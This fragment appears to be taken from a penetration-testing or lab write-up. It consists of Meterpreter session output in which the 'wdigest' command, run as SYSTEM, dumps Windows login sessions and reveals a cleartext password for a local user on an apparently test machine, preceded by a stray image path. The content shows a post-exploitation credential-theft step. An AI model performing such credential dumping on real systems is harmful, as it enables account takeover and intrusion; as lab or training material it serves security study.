 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
[*] wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-LOANLOTDQLU$
0;42061 NTLM
0;669397 NTLM WIN-LOANLOTDQLU Fred
0;669366 NTLM WIN-LOANLOTDQLU Fred
0;996 Negotiate WORKGROUP WIN-LOANLOTDQLU$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;1035232 NTLM WIN-LOANLOTDQLU Ralf #LongPasswordsAreTheWayToGo!
0;1035282 NTLM WIN-LOANLOTDQLU Ralf #LongPasswordsAreTheWayToGo!
meterpreter >